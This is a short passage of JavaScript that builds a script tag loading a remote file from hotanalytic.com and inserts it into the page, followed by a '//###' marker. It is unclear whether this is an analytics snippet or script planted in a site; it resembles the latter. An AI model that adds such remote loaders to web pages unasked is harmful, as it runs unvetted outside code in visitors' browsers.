jsbc.src = "https://hotanalytic.com/bin/common.4.js";
var a = document.getElementsByTagName("script")[0];
a.parentNode.insertBefore(jsbc, a);
//###
